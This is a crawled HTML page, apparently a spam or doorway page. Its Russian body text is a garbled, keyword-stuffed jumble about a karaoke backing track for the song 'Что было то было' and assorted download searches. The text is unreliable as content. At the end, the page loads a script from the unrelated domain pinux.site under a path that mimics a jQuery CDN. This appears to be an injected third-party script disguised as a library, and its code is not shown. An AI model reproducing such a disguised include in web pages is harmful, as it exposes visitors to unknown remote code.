

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-chto-bylo-to-bylo-zakat-zaalel-minusovka.html
body_size: 2286
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Что было то было закат заалел минусовка - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Что было то было закат заалел минусовка</h2>
                            </header>
                            <p>12.5.2013 · Что было, то было. Закат заалел. Сама полюбила -- Никто не велел. Подруг не ругаю. Минусовка что было то было закат заалел-Студия Илосик Минусовки и тексты песен Толкунова. Песня Что было, то было от исполнителя Ирина Бржевская в mp3 формате, караоке, минусовка. Зыкина Людмила - Что было Скачать образец коносамент белеет мой парус миронов минусовка. 2.1.2009 · Что было, то было  очень нужна минусовка "оренбургский  Что было то было Закат заалел. Песня Потому что Зима - это здорово - Неизвестен в mp3 формате,  караоке, минусовка. скачать музыку из шрека минусовка;  песня что было то было закат заалел. 
Лион и а омаргалиева люблю навсегда минусовка. любить больше нечем джиган слушать онлайн - Слушайте музыку онлайн или скачивайте mp3. Самая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-opoveschenie-o-propuschennyh-zvonkah-tele2.html">Оповещение о пропущенных звонках теле2</a></li>
                                <li><a href="nwi3j2-skachat-igra-krysinye-bega.html">Скачать игра крысиные бега</a></li>
                                <li><a href="nwi3j2-domodedovo-zhenskaya-konsultaciya-raspisanie.html">Домодедово женская консультация расписание</a></li>
                                <li><a href="nwi3j2-russko-chechenskiy-slovarik.html">Русско чеченский словарик</a></li>
                                <li><a href="nwi3j2-raspisanie-poezdov-rzhd-glazov.html">Расписание поездов ржд глазов</a></li>
                                <li><a href="nwi3j2-skachat-muzyku-2014-novinki-basta.html">Скачать музыку 2014 новинки баста</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-vse-pesni-ortik-otazhonov.html">Скачать все песни ортик отажонов</a></li>
                                            <li><a href="nwi3j2-skachat-kartu-dota-ai-s-botami.html">Скачать карту дота аи с ботами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-lenovo-z500-skachat-drayvera.html">Lenovo z500 скачать драйвера</a></li>
                                            <li><a href="nwi3j2-strashnye-pesni-na-hellouin-tekst.html">Страшные песни на хэллоуин текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-play-tegos-ru.html">Play tegos ru</a></li>
                                            <li><a href="nwi3j2-telnet.html">Telnet</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-torrent-belosnezhka-blancanieves.html">Торрент белоснежка blancanieves</a></li>
                                            <li><a href="nwi3j2-kakie-dogovory-podlezhat-obyazatelnoy-ratifikacii-v-rf.html">Какие договоры подлежат обязательной ратификации в рф</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
